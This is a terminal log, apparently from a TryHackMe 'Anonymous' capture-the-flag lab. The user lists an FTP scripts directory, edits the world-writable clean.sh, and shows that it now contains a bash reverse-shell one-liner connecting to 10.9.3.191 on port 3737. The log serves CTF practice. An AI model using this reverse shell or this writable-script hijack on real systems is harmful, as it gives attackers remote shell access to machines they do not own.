 ┌──(silen㉿pop-os)-[~/Desktop/THM/Anonymous]
└─$ cd ftp
┌──(silen㉿pop-os)-[~/Desktop/THM/Anonymous/ftp]
└─$ ls
scripts
┌──(silen㉿pop-os)-[~/Desktop/THM/Anonymous/ftp]
└─$ cd scripts
┌──(silen㉿pop-os)-[~/…/THM/Anonymous/ftp/scripts]
└─$ ls
clean.sh  removed_files.log  to_do.txt
┌──(silen㉿pop-os)-[~/…/THM/Anonymous/ftp/scripts]
└─$ nano clean.sh
┌──(silen㉿pop-os)-[~/…/THM/Anonymous/ftp/scripts]
└─$ ls -la
total 16
drwxrwxrwx 2 root root 4096 May 30 14:33 .
drwxr-xr-x 1 root root 1024 Jan  1  1970 ..
-rwxr-xrwx 1 root root   54 May 30 14:33 clean.sh
-rw-rw-r-- 1 root root 1032 May 30 14:33 removed_files.log
-rw-r--r-- 1 root root   68 May 12  2020 to_do.txt
┌──(silen㉿pop-os)-[~/…/THM/Anonymous/ftp/scripts]
└─$ cat clean.sh
#!/bin/bash
bash -i >& /dev/tcp/10.9.3.191/3737 0>&1